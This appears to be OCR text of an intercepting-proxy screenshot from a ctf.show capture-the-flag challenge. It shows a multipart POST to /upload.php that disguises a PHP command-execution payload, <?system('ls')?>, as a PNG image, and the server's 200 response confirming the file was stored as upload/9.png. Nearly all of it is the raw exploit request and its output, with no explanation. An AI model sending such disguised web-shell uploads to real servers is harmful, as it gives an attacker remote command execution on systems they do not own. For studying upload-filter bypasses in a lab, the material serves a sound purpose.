 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 0fcfe79f-06d2-411c-9ba0-fa6b5f47a9b4.challenge.ctf.show
3 Content-Length: 194
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
0 Accept: application/json, text/javascript, */*; q=0.01
1 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1gLbBNJVFtQTzOB3
2 Origin: https://accba78a-9dd8-458a-9c07-ca339f0d09fa.challenge.ctf.show
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://accba78a-9dd8-458a-9c07-ca339f0d09fa.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9 Connection: keep-alive
0
1 ------WebKitFormBoundary1gLbBNJVFtQTzOB3
2 Content-Disposition: form-data; name="file"; filename="9.png"
3 Content-Type: image/png
4
5 <?system('ls')?>
6 ------WebKitFormBoundary1gLbBNJVFtQTzOB3--
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Jun 2025 07:45:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
ache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Dat
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/9.png"}